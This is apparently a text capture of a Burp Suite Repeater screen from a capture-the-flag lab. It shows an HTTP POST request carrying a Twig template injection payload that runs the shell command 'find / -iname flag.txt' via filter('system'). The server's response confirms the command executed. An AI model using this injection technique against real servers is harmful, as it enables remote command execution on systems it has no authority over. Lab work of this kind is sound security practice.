 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://94.237.120.228:41049 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.120.228:41049
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.120.228:41049/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: http://94.237.120.228:41049
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14
15 api=
http://truckapi.htb/?id%3D{{['find\x20/\x20-iname\x20flag.txt']|fil
ter('system')}}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 May 2025 14:43:05 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 56
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"id": "/flag.txt
10 Array", "location": "134 Main Street"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done
260 bytes | 1,085 millis